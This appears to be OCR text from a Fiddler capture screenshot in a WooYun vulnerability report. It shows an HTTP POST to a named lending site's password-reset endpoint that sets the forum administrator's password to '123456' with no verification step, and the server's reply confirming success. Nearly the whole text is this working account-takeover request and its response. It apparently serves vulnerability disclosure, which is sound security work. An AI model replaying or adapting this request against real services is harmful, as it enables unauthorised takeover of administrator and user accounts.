 Statistics Inspectors AutoResponder Composer FiddlerScript Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://app.wzdai.com/app/user/appCZMM.html HTTP/1.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.3; wooyun Build/JLS36G)
Host: app.wzdai.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 81
mark=czmm&newPassword=123456&conform_newPassword=123456&username=论坛管理员&
Find... (press Ctrl+Enter to highlight all)
Response is encoded and may require decoding before inspection. Click here to tran
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies
JSON
detail=新密码设置成功!
status=1
www.wooyun.org